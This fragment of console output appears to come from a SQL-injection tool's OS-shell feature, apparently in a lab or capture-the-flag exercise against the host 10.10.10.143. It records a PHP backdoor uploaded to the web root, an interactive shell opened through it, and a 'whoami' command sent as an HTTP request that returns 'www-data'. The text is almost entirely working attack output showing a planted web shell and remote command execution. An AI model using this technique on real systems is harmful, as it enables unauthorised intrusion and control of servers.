 [19:16:09] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpbvvht.p
hp
[19:16:09] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[19:16:20] [TRAFFIC OUT] HTTP request [#20]:
GET /tmpbvvht.php?cmd=whoami HTTP/1.1
Host: 10.10.10.143
Accept-language: en-US,en;q=0.5
Accept-encoding: gzip, deflate
Cookie: PHPSESSID=vu4u722hvmdb9c7bevkq4uil31
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Connection: close
command standard output: 'www-data'
os-shell>